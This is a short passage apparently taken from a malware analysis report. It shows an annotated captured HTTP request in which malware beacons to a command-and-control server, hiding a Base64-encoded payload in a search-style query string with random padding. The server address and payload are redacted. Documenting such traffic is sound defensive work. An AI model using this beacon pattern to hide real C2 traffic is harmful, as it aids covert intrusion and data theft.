 Domain
of C2
Server
Base64
Encoded
Payload
Random
Chars
GET http://{Removed IP}/search?hl=en&q={Removed Base64 String}&meta=acbazuxmhecthlegrpunkdmbppweqtg HTTP/1.0
Accept: */*
Accept-Language: en-us
User-Agent: Mozilla/4.0 (compatible; MSIE 5.5; Windows NT 5.0)
Cache-Control: no-cache
Proxy-Connection: Keep-Alive
Encoding: gzip, deflate
Host: {Removed IP}